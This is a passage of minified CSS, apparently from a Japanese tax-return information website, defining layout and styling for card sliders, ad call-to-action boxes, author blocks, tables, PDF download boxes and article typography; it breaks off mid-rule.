.slick-track:after,.vertical-card-slider .slick-track:before{display:none}.vertical-card-slider .slick-slide{background-color:#fff;border-radius:15px;box-shadow:0 3px 10px rgba(0,0,0,.2);height:auto;margin:0 8px 15px;max-width:100%;position:relative}@media screen and (min-width:1024px){.vertical-card-slider .slick-slide{margin:0 8px}}@media screen and (min-width:1200px){.vertical-card-slider .slick-slide{margin:0 7px;max-width:100%}}.vertical-card-slider .slick-dots{bottom:-34px;display:none}.vertical-card-slider .slick-dots li button:before{color:#d6d8e0;font-size:1rem;opacity:1}.vertical-card-slider .slick-dots li.slick-active button:before{color:#91aff2}.vertical-card-slider .slick-next,.vertical-card-slider .slick-prev{background-color:#afc4e1;border-radius:50%;box-shadow:0 2px 5px rgba(0,0,0,.2);display:inline-block;height:58px;transition-duration:.3s;width:58px;z-index:1}.vertical-card-slider .slick-next:focus,.vertical-card-slider .slick-next:hover,.vertical-card-slider .slick-prev:focus,.vertical-card-slider .slick-prev:hover{background-color:#afc4e1;opacity:.8}.vertical-card-slider .slick-next:before,.vertical-card-slider .slick-prev:before{margin-left:20px}.vertical-card-slider .slick-prev{left:-10px}@media screen and (min-width:1200px){.vertical-card-slider .slick-prev{left:-70px}}.vertical-card-slider .slick-prev:before{border-right:3px solid #fff;border-top:3px solid #fff;content:"";display:inline-block;height:12px;margin-left:25px;transform:rotate(-135deg);width:12px}.vertical-card-slider .slick-next{right:-10px}@media screen and (min-width:1200px){.vertical-card-slider .slick-next{right:-70px}}.vertical-card-slider .slick-next:before{border-right:3px solid #fff;border-top:3px solid #fff;content:"";display:inline-block;height:12px;margin-right:25px;transform:rotate(45deg);width:12px}.vertical-card{list-style-type:none}.vertical-card__list{display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto;max-width:1160px}.vertical-card__list--bg-blue>li{background-color:#f2f5ff}.vertical-card__list--mb{margin-bottom:30px!important}@media screen and (min-width:768px){.vertical-card__list--mb{margin-bottom:60px!important}}@media screen and (min-width:1024px){.vertical-card__list{align-items:stretch;flex-direction:row}}.vertical-card__list-item{background-color:#fff;border-radius:15px;box-shadow:0 3px 10px rgba(0,0,0,.2);display:flex!important;flex-direction:column;justify-content:space-between;margin:16px 0 0;padding:24px 20px;width:100%}.vertical-card__list-item:last-of-type{margin-bottom:0}@media screen and (min-width:576px){.vertical-card__list-item{margin:16px 1.36% 0 0;width:48%}}@media screen and (min-width:768px){.vertical-card__list-item{padding:24px 15px;width:31.9%}.vertical-card__list-item:last-of-type{margin-bottom:0}}@media screen and (min-width:1024px){.vertical-card__list-item{padding:32px}}.vertical-card__list-item--white{background-color:#fff}.vertical-card__list-item--blue{background-color:#f2f5ff}.vertical-card__top-column{margin-bottom:20px}.vertical-card__top-column>:last-child{margin-bottom:0!important}.vertical-card__thumbnail{height:auto!important;margin-bottom:20px;width:100%}@media screen and (min-width:1024px){.vertical-card__thumbnail{margin-bottom:15px}}.vertical-card__thumbnail--clip{aspect-ratio:2/1;-o-object-fit:cover;object-fit:cover}.vertical-card__thumbnail--templates{display:block;height:100%!important;margin:auto;max-height:160px;width:auto}.vertical-card__ttl{align-items:center;display:flex;font-size:1.25rem;height:auto;justify-content:center;line-height:1.5;margin-bottom:20px}@media screen and (min-width:768px){.vertical-card__ttl{height:auto;margin-bottom:15px}}@media screen and (min-width:1200px){.vertical-card__ttl{font-size:1.375rem}}.vertical-card__info dl{display:flex;justify-content:flex-start;margin-bottom:5px}.vertical-card__info dt{margin-right:5px;width:75px}.vertical-card__info dd{width:calc(100% - 85px)}.wp-caption{margin-bottom:20px;max-width:100%}[class$=close-button]{background:none!important;color:#fff;font-size:1.875rem;font-weight:500;height:40px!important;line-height:33px!important;position:absolute!important;right:-4px!important;top:-4px;width:40px!important}[class$=adlabel]{display:none}[class*=post-middle]{margin-bottom:50px;margin-top:50px}.advads-button-primary,.advads-button-secondary,.advads-button-tertiary{border:0;border-radius:999em;box-shadow:0 4px 10px 0 rgba(0,26,99,.2);display:inline-block;font-size:1.125rem;font-weight:700;line-height:1.562;max-width:100%;padding:17px 32px 18px;text-align:center;transition:.2s}@media screen and (min-width:1024px){.advads-button-primary,.advads-button-secondary,.advads-button-tertiary{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.advads-button-primary:hover,.advads-button-secondary:hover,.advads-button-tertiary:hover{box-shadow:none;transform:translate3d(0,2px,0)}.advads-button-primary--chevron-right,.advads-button-secondary--chevron-right,.advads-button-tertiary--chevron-right{position:relative}@media screen and (min-width:1024px){.advads-button-primary--chevron-right,.advads-button-secondary--chevron-right,.advads-button-tertiary--chevron-right{min-width:240px}}.advads-button-primary--chevron-right:after,.advads-button-secondary--chevron-right:after,.advads-button-tertiary--chevron-right:after{content:"";font-family:Font Awesome\ 6 Free;font-size:1.25rem;font-weight:900;line-height:1em;position:absolute;right:25px;top:50%;transform:translateY(-50%)}@media screen and (min-width:1024px){.advads-button-primary--large,.advads-button-secondary--large,.advads-button-tertiary--large{min-width:360px}}.advads-button-primary{background:#ffb300;color:#000!important}.advads-button-primary:hover{background:#ffc631}.advads-button-secondary{background:#0054ac;color:#fff!important}.advads-button-secondary:hover{background:#3171ca}.advads-button-tertiary{background:#fff;color:#00348a!important}.advads-button-tertiary:hover{background:#f2f5ff}.advads-buttons,.single .post .advads-post-bottom-cta-buttons,.single .words .advads-post-bottom-cta-buttons{display:flex;flex-direction:column;gap:10px;justify-content:center;padding:12px 10px}@media screen and (min-width:1024px){.advads-buttons,.single .post .advads-post-bottom-cta-buttons,.single .words .advads-post-bottom-cta-buttons{flex-direction:row}}.advads-buttons-text{font-size:.8125rem;font-weight:700;margin-bottom:0!important;text-align:center}.advads-buttons>[class^=advads-button],.single .post .advads-post-bottom-cta-buttons>[class^=advads-button],.single .words .advads-post-bottom-cta-buttons>[class^=advads-button]{font-size:1rem;padding:12px 0;width:50%}@media screen and (min-width:1024px){.advads-buttons>[class^=advads-button],.single .post .advads-post-bottom-cta-buttons>[class^=advads-button],.single .words .advads-post-bottom-cta-buttons>[class^=advads-button]{min-width:220px;width:auto}}.advads-buttons-wrapper>p{font-size:small;font-weight:700;margin-bottom:0!important;text-align:center}.single .post #post-header>:first-child,.single .words #post-header>:first-child{display:block;margin-top:10px}@media screen and (min-width:768px){.single .post #post-header>:first-child,.single .words #post-header>:first-child{margin-top:0}}.single .post .textlink--bg-blue,.single .words .textlink--bg-blue{background:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/advads_bg_blue.jpg) no-repeat 0 100%/cover;border-radius:15px;color:#fff;line-height:144%;padding:24px;position:relative}.single .post .textlink--bg-blue__link,.single .words .textlink--bg-blue__link{display:block;height:100%;transition:all .2s;width:100%}.single .post .textlink--bg-blue__link:hover,.single .words .textlink--bg-blue__link:hover{opacity:.8;transform:translate3d(0,2px,0)}.single .post .textlink--bg-blue__title,.single .words .textlink--bg-blue__title{font-size:1.125rem;font-weight:700;line-height:1.44;margin-bottom:.5rem}@media screen and (min-width:1024px){.single .post .textlink--bg-blue__title,.single .words .textlink--bg-blue__title{font-size:1.25rem;margin-bottom:1rem}}.single .post .textlink--bg-blue__text,.single .words .textlink--bg-blue__text{padding-bottom:2rem;text-align:left}.single .post .textlink--bg-blue__text p,.single .words .textlink--bg-blue__text p{font-size:.875rem}.single .post .textlink--bg-blue__text p:last-child,.single .words .textlink--bg-blue__text p:last-child{margin-bottom:0}.single .post .textlink--bg-blue__cta-text,.single .words .textlink--bg-blue__cta-text{bottom:24px;font-size:.875rem;position:absolute;right:24px}.single .post .textlink--bg-blue__cta-text:after,.single .words .textlink--bg-blue__cta-text:after{content:"";font-family:Font Awesome\ 6 Free;font-size:1.25rem;font-weight:900;margin-left:8px;position:relative;vertical-align:bottom}.single .post .advads-post-top-cta,.single .words .advads-post-top-cta{border:3px solid #0339a6;margin:30px auto;max-width:100%}.single .post .advads-post-top-cta-title,.single .words .advads-post-top-cta-title{background-color:#0339a6;color:#fff;font-size:1.25rem;font-weight:700;padding:.5rem 1rem;text-align:center}.single .post .advads-post-top-cta-desc,.single .words .advads-post-top-cta-desc{display:flex;flex-direction:column;padding:24px 15px;text-align:left}@media screen and (min-width:1024px){.single .post .advads-post-top-cta-desc,.single .words .advads-post-top-cta-desc{padding:40px 32px}}.single .post .advads-post-top-cta-image,.single .words .advads-post-top-cta-image{display:block;margin:auto}.single .post .advads-post-top-cta-subtitle,.single .words .advads-post-top-cta-subtitle{font-size:1.125rem;font-weight:700;line-height:normal;margin-bottom:1rem}.single .post .advads-post-top-cta-buttons,.single .words .advads-post-top-cta-buttons{align-items:center;display:flex;gap:10px;justify-content:center;margin-top:2rem}@media screen and (min-width:1024px){.single .post .advads-post-top-cta-buttons,.single .words .advads-post-top-cta-buttons{-moz-column-gap:20px;column-gap:20px;flex-direction:row;margin-top:0}}.single .post .advads-post-top-cta-buttons>[class*=-button],.single .words .advads-post-top-cta-buttons>[class*=-button]{font-size:1rem;padding:12px 0;width:100%}.single .post .advads-post-top-cta-buttons>[class*=-button]:after,.single .words .advads-post-top-cta-buttons>[class*=-button]:after{content:none}@media screen and (min-width:1024px){.single .post .advads-post-top-cta-buttons>[class*=-button],.single .words .advads-post-top-cta-buttons>[class*=-button]{margin-top:2rem;padding:16px 0;width:50%}.single .post .advads-post-top-cta-buttons>[class*=-button]:after,.single .words .advads-post-top-cta-buttons>[class*=-button]:after{content:""}}.single .post .advads-box-mini,.single .words .advads-box-mini{border:3px solid #0339a6;line-height:1.6;margin-left:auto;margin-right:auto}.single .post .advads-box-mini-inner,.single .words .advads-box-mini-inner{grid-gap:25px;display:grid;grid-template-columns:1fr;justify-items:center;padding:25px 20px 30px}@media screen and (min-width:1024px){.single .post .advads-box-mini-inner,.single .words .advads-box-mini-inner{grid-template-columns:265px auto;padding-top:20px}}.single .post .advads-box-mini-desc,.single .words .advads-box-mini-desc{margin-left:0;text-align:left}.single .post .advads-box-mini-title,.single .words .advads-box-mini-title{background-color:#0339a6;color:#fff;font-size:1.25rem;font-weight:700;padding:1rem;text-align:center}.single .post .advads-box-mini-title p,.single .words .advads-box-mini-title p{margin-bottom:0}.single .post .advads-box-mini-subtitle,.single .words .advads-box-mini-subtitle{font-size:1.5rem;font-weight:700;margin-bottom:8px;text-align:center}@media screen and (min-width:1024px){.single .post .advads-box-mini-subtitle,.single .words .advads-box-mini-subtitle{text-align:left}}.single .post .advads-box-mini-text,.single .words .advads-box-mini-text{margin-bottom:15px}.single .post .advads-box-mini-image,.single .words .advads-box-mini-image{box-shadow:2px 2px 4px hsla(0,0%,80%,.86);margin-bottom:0;max-width:100%;vertical-align:text-top}.single .post .advads-box-mini-image--no-shadow,.single .words .advads-box-mini-image--no-shadow{box-shadow:none}.single .post .advads-box-mini-button,.single .words .advads-box-mini-button{display:block;margin-inline:auto;width:300px}@media screen and (min-width:1024px){.single .post .advads-box-mini-button,.single .words .advads-box-mini-button{display:inline-block}}.single .post .advads-post-bottom-cta-image,.single .words .advads-post-bottom-cta-image{margin-bottom:0}.single .post .advads-post-bottom-cta-buttons,.single .words .advads-post-bottom-cta-buttons{background-color:#eee}.single .post .advads-post-bottom-cta-buttons>[class*=advads-button],.single .words .advads-post-bottom-cta-buttons>[class*=advads-button]{width:100%}@media screen and (min-width:1024px){.single .post .advads-post-bottom-cta-buttons>[class*=advads-button],.single .words .advads-post-bottom-cta-buttons>[class*=advads-button]{line-height:normal;width:40%}}.single .post .advads-post-bottom-cta-buttons>[class*=advads-button]:after,.single .words .advads-post-bottom-cta-buttons>[class*=advads-button]:after{content:none}@media screen and (min-width:768px){.single .post .advads-post-bottom-cta-buttons>[class*=advads-button]:after,.single .words .advads-post-bottom-cta-buttons>[class*=advads-button]:after{content:""}}.single .post .advads-templates-box,.single .words .advads-templates-box{background-color:#f2f5ff;border:2px solid #0054ac;border-radius:12px;cursor:pointer;margin:1rem auto;position:relative;transition:shadow .3s}.single .post .advads-templates-box:hover,.single .words .advads-templates-box:hover{box-shadow:0 4px 10px 0 rgba(0,26,99,.2)}.single .post .advads-templates-box-inner,.single .words .advads-templates-box-inner{align-items:center;-moz-column-gap:1rem;column-gap:1rem;display:flex;flex-direction:column;padding:1.5rem}@media screen and (min-width:768px){.single .post .advads-templates-box-inner,.single .words .advads-templates-box-inner{flex-direction:row}}.single .post .advads-templates-box-images,.single .words .advads-templates-box-images{-moz-column-gap:8px;column-gap:8px;display:flex}@media screen and (min-width:768px){.single .post .advads-templates-box-images,.single .words .advads-templates-box-images{-moz-column-gap:16px;column-gap:16px}}.single .post .advads-templates-box-images p,.single .words .advads-templates-box-images p{font-size:.75rem;font-weight:700;margin:12px auto 0;text-align:center}@media screen and (min-width:768px){.single .post .advads-templates-box-images p,.single .words .advads-templates-box-images p{font-size:1rem}}.single .post .advads-templates-box-img,.single .words .advads-templates-box-img{box-shadow:1px 2px 2px 1px rgba(0,26,99,.2);max-height:140px;overflow-y:hidden;position:relative;width:140px}@media screen and (min-width:768px){.single .post .advads-templates-box-img,.single .words .advads-templates-box-img{max-height:200px;width:200px}}.single .post .advads-templates-box-img:before,.single .words .advads-templates-box-img:before{background:linear-gradient(180deg,hsla(0,0%,100%,0) 70%,#fff 92%);content:"";height:100%;position:absolute;width:100%;z-index:1}.single .post .advads-templates-box-img-wrap>p,.single .words .advads-templates-box-img-wrap>p{-webkit-box-orient:vertical;-webkit-line-clamp:1;display:-webkit-box;max-width:140px;overflow:hidden}@media screen and (min-width:768px){.single .post .advads-templates-box-img-wrap>p,.single .words .advads-templates-box-img-wrap>p{-webkit-line-clamp:2;max-width:200px}}.single .post .advads-templates-box-img img,.single .words .advads-templates-box-img img{margin-bottom:0}.single .post .advads-templates-box-desc,.single .words .advads-templates-box-desc{text-align:center}@media screen and (min-width:768px){.single .post .advads-templates-box-desc,.single .words .advads-templates-box-desc{text-align:left}}.single .post .advads-templates-box-title,.single .words .advads-templates-box-title{color:#0054ac;font-size:1.5rem;font-weight:700;line-height:1.6;margin-bottom:.5rem}.single .post .advads-templates-box-text,.single .words .advads-templates-box-text{color:initial;line-height:1.6;text-align:left}.single .post .advads-templates-box [class*=advads-button],.single .words .advads-templates-box [class*=advads-button]{box-shadow:none;font-size:1rem;line-height:1;min-width:256px;padding:14px 25px}.single .post .advads-speech-bubble-buttons,.single .words .advads-speech-bubble-buttons{align-items:center;display:flex;gap:16px;justify-content:space-evenly;margin-bottom:30px}@media screen and (min-width:1200px){.single .post .advads-speech-bubble-buttons,.single .words .advads-speech-bubble-buttons{flex-direction:column}}.single .post .advads-speech-bubble-button,.single .words .advads-speech-bubble-button{text-align:center}.single .post .advads-speech-bubble-button-primary,.single .words .advads-speech-bubble-button-primary{color:#d98700}.single .post .advads-speech-bubble-button-secondary,.single .words .advads-speech-bubble-button-secondary{color:#0054ac}@media screen and (min-width:1024px){.single .post .advads-speech-bubble-button>[class*=advads-button],.single .words .advads-speech-bubble-button>[class*=advads-button]{min-width:300px}}.single .post .advads-speech-bubble-content,.single .words .advads-speech-bubble-content{background-color:#fff;border:1px solid;border-radius:4px;font-size:.875rem;font-weight:700;margin-bottom:12px;margin-inline:auto;padding:12px;position:relative;text-align:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.single .post .advads-speech-bubble-content:after,.single .post .advads-speech-bubble-content:before,.single .words .advads-speech-bubble-content:after,.single .words .advads-speech-bubble-content:before{content:"";left:50%;position:absolute}.single .post .advads-speech-bubble-content:before,.single .words .advads-speech-bubble-content:before{border:5px solid transparent;border-top-color:#fff;bottom:-10px;margin-left:-5px;z-index:2}.single .post .advads-speech-bubble-content:after,.single .words .advads-speech-bubble-content:after{border:7px solid transparent;border-top-color:currentcolor;bottom:-14px;margin-left:-7px;z-index:1}.single .post [class$=-post-below-intro] p:has(+span),.single .words [class$=-post-below-intro] p:has(+span){margin-bottom:30px}.single .post [class$=-post-below-intro] [class$=-buttons]+p,.single .words [class$=-post-below-intro] [class$=-buttons]+p{margin-top:30px!important}.single .post .authors-list,.single .words .authors-list{list-style-type:none;margin-bottom:40px;margin-left:0}.single .post .authors-list__item,.single .words .authors-list__item{border-top:1px solid rgba(0,0,0,.1);padding:40px 0}.single .post .authors-list__item:last-child,.single .words .authors-list__item:last-child{border-bottom:1px solid rgba(0,0,0,.1)}.single .post .author,.single .words .author{-moz-column-gap:20px;column-gap:20px;display:grid;grid-template-columns:88px auto}.single .post .author__image,.single .words .author__image{background-position:50%;background-size:cover;border-radius:50%;height:88px;width:88px}.single .post .author__name,.single .words .author__name{font-size:1.125rem;font-weight:500;line-height:1.8}.single .post .author__profile,.single .words .author__profile{font-size:.875rem;line-height:25px;margin:0}.single .post .author__profile a,.single .words .author__profile a{color:#0054ac}.single .post .authors-links,.single .words .authors-links{font-size:.875rem;line-height:normal;margin-bottom:24px}.single .post .authors-links .author__link,.single .words .authors-links .author__link{transition:all .3s cubic-bezier(.4,0,.2,1)}.single .post .authors-links .author__link:hover,.single .words .authors-links .author__link:hover{text-decoration:underline;text-underline-offset:4px}.single .post .authors-links .authors-links-label,.single .words .authors-links .authors-links-label{white-space:nowrap}.single .post .authors-links .author-separator,.single .words .authors-links .author-separator{display:inline;margin-right:4px}.basic-site-list{grid-gap:16px;display:grid;grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.basic-site-list{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.basic-site-list{grid-template-columns:repeat(3,1fr)}}.hero .breadcrumbs-list{color:#fff}.hero .breadcrumbs-list__item:before{filter:invert(0) sepia(0) saturate(0) hue-rotate(0deg) brightness(125%) contrast(125%)}.breadcrumbs--header{display:none}@media screen and (min-width:768px){.breadcrumbs--header{display:block}}.breadcrumbs--footer{border-top:4px solid #b8bcc9;display:block;padding:10px 0}@media screen and (min-width:768px){.breadcrumbs--footer{display:none}.home.bizipo .breadcrumbs--footer{display:inherit}.home.bizipo .breadcrumbs--footer .ht-container{max-width:1232px}}.breadcrumbs--single{background:#f4f4f7;border-bottom:1px solid #e4e4e4;border-top:1px solid #e4e4e4;margin:60px 0 30px;padding:20px 0;position:relative}@media screen and (min-width:1024px){.breadcrumbs--single{margin-top:112px}.bizipo .breadcrumbs--single{margin-top:70px}}.bcard-table-modified-date{color:#7f8598;font-size:.75rem;margin-bottom:20px;text-align:right}.bcard-table{border-collapse:separate;font-size:.875rem}.bcard-table td,.bcard-table th{background:0 0;border:none;line-height:1.4;min-width:90px;padding:10px 4px;width:14.28571%}@media screen and (min-width:768px){.bcard-table td,.bcard-table th{min-width:auto}}.bcard-table td:first-child,.bcard-table th:first-child{left:0;padding-right:10px;position:sticky}@media screen and (min-width:768px){.bcard-table td:first-child,.bcard-table th:first-child{padding-right:4px;position:static}}.bcard-table td.no-data,.bcard-table th.no-data{padding-bottom:30px;padding-top:30px}.bcard-table thead th{background-color:#fff;border-top:1px solid #d6d8e0}.bcard-table tbody tr:last-child td,.bcard-table thead th{border-bottom:1px solid #d6d8e0}.bcard-table tbody tr:nth-child(odd) td{background:#fff}.bcard-table tbody tr:nth-child(2n) td{background:#f2f5ff}.bcard-table-thumbnail-wrap{margin-bottom:5px}.bcard-table-thumbnail-wrap img{margin-bottom:0!important;max-height:90px;max-width:90px;width:auto}.bcard-table-title{font-size:.75rem;letter-spacing:-.6px;line-height:1.3;margin-bottom:0!important}.bcard-table-edit-link-wrap{font-size:.75rem;margin-top:3px}.bcard-detail-box{border:1px solid #d6d8e0;border-radius:10px;display:grid;grid-template-columns:1fr;margin-bottom:20px;padding:24px 16px;row-gap:24px}@media screen and (min-width:768px){.bcard-detail-box{padding:24px 40px}}.bcard-detail-edit-wrap{text-align:right}.bcard-detail-no-data{margin-bottom:0!important;text-align:center}.bcard-detail-top{display:grid;grid-template-columns:1fr;row-gap:20px}@media screen and (min-width:768px){.bcard-detail-top{-moz-column-gap:20px;column-gap:20px;grid-template-columns:180px auto}}@media screen and (min-width:1024px){.bcard-detail-top{-moz-column-gap:40px;column-gap:40px;grid-template-columns:240px auto}}.bcard-detail-thumbnail-wrap{text-align:center}.bcard-detail-thumbnail-wrap img{max-height:240px;max-width:240px;width:auto}@media screen and (min-width:768px){.bcard-detail-thumbnail-wrap img{max-height:180px}}@media screen and (min-width:1024px){.bcard-detail-thumbnail-wrap img{max-height:240px}}.bcard-detail-title{font-weight:700;line-height:1.5;margin-bottom:10px!important;text-align:center}.bcard-detail-website-wrap{margin-bottom:0!important;text-align:center}.bcard-detail-website-link{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/icon_circle_arrow_right.svg);background-position:0;background-repeat:no-repeat;background-size:22px 22px;color:#2d344b!important;font-weight:700;line-height:1;padding:5px 5px 5px 30px}.bcard-detail-table{margin-bottom:8px;width:100%}.bcard-detail-table td,.bcard-detail-table th{background:0 0;border:none;border-bottom:1px solid #d6d8e0;font-size:.875rem;min-width:auto;padding-bottom:1px;padding-left:16px;padding-top:1px;text-align:left;vertical-align:middle}.bcard-detail-table th{font-size:.75rem;font-weight:700;width:120px}@media screen and (min-width:768px){.bcard-detail-table th{font-size:.875rem;width:140px}}.bcard-detail-table td{padding-left:24px}@media screen and (min-width:768px){.bcard-detail-table td{padding-left:16px}}.bcard-detail-modified-date{color:#7f8598;font-size:.75rem;margin-bottom:0!important;text-align:right}.bcard-detail-headline{border:solid #001a63;border-width:0 0 0 6px;font-size:1.25rem;font-weight:500;padding-left:10px}.bcard-detail-body{margin-bottom:0!important;overflow:hidden;position:relative}.bcard-detail-body.closed:before{background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff);content:"";height:100%;position:absolute;width:100%}.bcard-detail-button{display:none;margin-top:16px;margin-inline:auto;max-width:272px;padding-bottom:15px;padding-top:15px}@media screen and (min-width:768px){.bcard-detail-button{max-width:360px;padding-bottom:0;padding-top:0}}.category-posts{margin-bottom:30px}.category-posts__heading{align-items:center;background:#f2f5ff;display:flex;justify-content:space-between;margin-bottom:20px;padding:13px 20px}.category-posts__title{color:#0054ac;font-size:1.125rem}@media screen and (min-width:768px){.category-posts__title{font-size:1.25rem}}.category-posts__list{color:#0054ac;display:grid;list-style-type:disc;padding-left:30px;row-gap:10px}.category-posts__link{transition:all .3s cubic-bezier(.4,0,.2,1)}.category-posts__link:hover{opacity:.5}.date-list{list-style-type:none!important;margin:0!important}.date-list__item{color:#777;font-size:.75rem;margin:0 0 20px}.app-header-contents{z-index:8000!important}.hero{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/img_check_blue.jpg);background-position:50%;background-size:cover;color:#fff;margin-top:60px;padding:20px 0;position:relative}@media screen and (min-width:1024px){.hero{margin-top:112px}.bizipo .hero{margin-top:70px}}.hero.single{background:#f4f4f7;border-bottom:1px solid #e4e4e4;border-top:1px solid #e4e4e4;display:none;margin-bottom:30px}@media screen and (min-width:768px){.hero.single{display:block}}.hero-text{padding:30px 0 25px;text-align:center}@media screen and (min-width:768px){.hero-text{padding:30px 0;text-align:left}}.hero-text__title{color:#fff;font-size:1.75rem;line-height:1.4;margin-bottom:16px}@media screen and (min-width:768px){.hero-text__title{font-size:2rem}}.hero-text__description{color:#fff;font-size:.75rem}@media screen and (min-width:768px){.hero-text__description{font-size:1rem}}.library-list{display:grid;gap:36px 16px;grid-template-columns:repeat(auto-fill,minmax(320px,2fr))}@media screen and (min-width:768px){.library-list{grid-template-columns:repeat(auto-fill,minmax(234px,4fr))}}.library-list__item{display:grid;gap:24px 16px;grid-row:span 3;grid-template-rows:subgrid;justify-items:center;transition:all .3s cubic-bezier(.4,0,.2,1)}.library-list__item:hover{opacity:.5}@media screen and (min-width:768px){.library-list__item{gap:36px 16px}}.library-list__image{overflow:hidden;width:100%}.library-list__image img{height:auto;-o-object-fit:cover;object-fit:cover;width:100%}.library-list__title{font-size:1.125rem;font-weight:700}.library-list__button{font-size:1.25rem}.single .post .pdf-dl-box,.single .words .pdf-dl-box{background-color:#f2f5ff;margin:30px auto}.single .post .pdf-dl-box-inner,.single .words .pdf-dl-box-inner{align-items:center;display:grid;gap:14px 0;grid-template-areas:"image text" "button button";justify-content:center;padding:16px 15px 24px}@media screen and (min-width:768px){.single .post .pdf-dl-box-inner,.single .words .pdf-dl-box-inner{gap:8px;grid-template-areas:"image text button";grid-template-columns:46px auto auto;padding:12px 27px 16px}}.single .post .pdf-dl-box-title,.single .words .pdf-dl-box-title{background-color:#0054ac;color:#fff;font-weight:700;padding:6px 12px}.single .post .pdf-dl-box-image,.single .post .pdf-dl-box-text,.single .words .pdf-dl-box-image,.single .words .pdf-dl-box-text{margin-bottom:0}.single .post .pdf-dl-box-image,.single .words .pdf-dl-box-image{grid-area:image;margin-top:4px}.single .post .pdf-dl-box-text,.single .words .pdf-dl-box-text{font-weight:700;grid-area:text;line-height:1.8;margin-left:12px}@media screen and (min-width:768px){.single .post .pdf-dl-box-text,.single .words .pdf-dl-box-text{margin-left:16px}}.single .post .pdf-dl-box-text:after,.single .post .pdf-dl-box-text:before,.single .words .pdf-dl-box-text:after,.single .words .pdf-dl-box-text:before{display:block}.single .post .pdf-dl-box-text:before,.single .words .pdf-dl-box-text:before{content:"この記事をスマホにダウンロードして読めます！"}@media screen and (min-width:768px){.single .post .pdf-dl-box-text:before,.single .words .pdf-dl-box-text:before{content:"この記事の中身をPDFできれいに保管！"}}.single .post .pdf-dl-box-text:after,.single .words .pdf-dl-box-text:after{content:""}@media screen and (min-width:768px){.single .post .pdf-dl-box-text:after,.single .words .pdf-dl-box-text:after{content:"印刷用や配布用などにお役立てください。"}}.single .post .pdf-dl-box-button,.single .words .pdf-dl-box-button{grid-gap:10px;display:flex;font-size:1rem;grid-area:button;justify-content:center}.single .post .pdf-dl-box-button:after,.single .words .pdf-dl-box-button:after{background:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/icon_download_blue.png) no-repeat 50%/cover;content:"";display:block;height:24px;width:24px}.post-bottom-section:not(:last-of-type){margin-bottom:40px}.post-bottom-section__title{margin-bottom:30px!important}.post-disclaimer{background-color:#f4f4f7;margin:30px 0;padding:20px 20px 20px 25px}.post-disclaimer p{margin-bottom:0!important}.recommend-keyword-list{grid-gap:10px;display:flex;flex-wrap:wrap;font-size:.875rem}.recommend-keyword-list__item{border:1px solid #ccc;border-radius:6px}.recommend-keyword-list__link{display:block;padding:7px 10px}.screen-fixed-sp{bottom:0;display:block;overflow-x:hidden;position:fixed;right:0;z-index:7000}@media screen and (min-width:768px){.screen-fixed-sp{display:none}}.single .post .screen-fixed-sp-button a{background-color:#ffb300;border-radius:5px;box-shadow:0 4px 10px 0 rgba(0,26,99,.2);color:#000;display:block;font-size:.875rem;font-weight:700;margin:0 20px 20px 0;padding:6px 10px}.single .post .fixed-btn{border-radius:100px;box-shadow:0 0 10px rgba(0,26,99,.2);display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:16px 0;text-align:center}.single .post .fixed-btn:first-of-type{background:#0755ac;color:#fff!important}.single .post .fixed-btn:last-of-type{background:#feb300;color:#000!important}.single .post .fixed-btn-case{background:rgba(244,244,247,.8);display:grid;gap:10px;grid-template-columns:1fr 1fr;padding:12px 10px;width:100vw}body:has(.fixed-btn-case) .app-footer-terms{padding-bottom:78px}.searchform{display:inline-block;max-width:none;position:relative;width:100%}@media screen and (min-width:768px){.searchform{max-width:250px}}.searchform__input{border:1px solid #ccc;border-radius:4px;font-size:.75rem;height:35px;padding:7px 40px 8px 12px;width:100%}.searchform__button{align-items:center;background:#0054ac;border-radius:0 4px 4px 0;display:flex;height:35px;justify-content:center;position:absolute;right:0;top:0;width:35px}.searchform__icon{color:#fff;line-height:35px}.searchform-wrap{display:flex;justify-content:flex-end}.sidebar-category-item{border-bottom:1px solid #e4e4e4}.sidebar-category-item:first-of-type{border-top:1px solid #e4e4e4}.sidebar-category-item__inner{align-items:center;cursor:pointer;display:flex;font-size:.875rem;height:60px;line-height:1.3;padding-left:10px;position:relative;transition:all .3s cubic-bezier(.4,0,.2,1)}.sidebar-category-item__inner:hover{background-color:#f2f5ff}.sidebar-category-item__inner:after{content:"";font-family:Font Awesome\ 6 Free;font-weight:900;position:absolute;right:15px}.single .post .simple-list{list-style:none;margin:0}.single .post .simple-list__title{border:none;font-size:1rem;font-weight:400;margin:0;padding:0}.simple-list__item{border-top:1px solid #bbbcc9;position:relative}.simple-list__item:last-of-type{border-bottom:1px solid #bbbcc9}.simple-list__item:after{content:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../src/images/common/icon_chevron_right.png);height:17px;line-height:1;position:absolute;right:16px;top:50%;transform:translateY(-50%);width:17px}.simple-list__link{color:#2d344b;display:block;padding:15px 49px 15px 15px;text-underline-offset:4px}.simple-list__link:active,.simple-list__link:hover{background-color:#f2f5ff;color:#0054ac;text-decoration:underline}.page .ht-content,.single .ht-content{margin-top:60px;padding-top:15px}@media screen and (min-width:768px){.page .ht-content,.single .ht-content{margin-top:40px;padding-top:0}}.page .post,.page .words,.single .post,.single .words{line-height:2}.page .post a,.page .words a,.single .post a,.single .words a{color:#0054ac}.page .post h1,.page .words h1,.single .post h1,.single .words h1{background:linear-gradient(90deg,#0054ac 0 40%,#d6d8e0 40%) no-repeat 0 100%/100% 5px;font-size:1.75rem;line-height:1.6;margin:0 0 24px;padding-bottom:1rem}@media screen and (min-width:768px){.page .post h1,.page .words h1,.single .post h1,.single .words h1{line-height:1.8;margin-bottom:32px}}.page .post h1:has(+.authors-links),.page .words h1:has(+.authors-links),.single .post h1:has(+.authors-links),.single .words h1:has(+.authors-links){margin-bottom:16px}.page .post p,.page .words p,.single .post p,.single .words p{margin:0 0 20px}.page .post h2,.page .words h2,.single .post 